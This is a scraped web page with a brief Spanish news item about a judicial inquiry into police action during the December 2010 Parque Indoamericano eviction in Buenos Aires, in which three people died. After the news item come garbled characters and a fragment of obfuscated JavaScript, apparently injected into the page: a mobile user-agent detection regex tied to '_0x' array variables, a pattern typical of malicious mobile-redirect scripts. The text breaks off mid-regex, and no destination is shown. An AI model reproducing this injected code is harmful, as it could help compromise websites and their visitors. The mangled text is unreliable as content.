
La causa judicial investiga el accionar policial durante el
operativo de desalojo de terrenos del Parque Indoamericano en
diciembre de 2010.
Aquella jornada en el sur de la Ciudad de Buenos Aires finalizA?
con el asesinato de 3 personas.(PAsLSAR/
LATRIBU
)
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-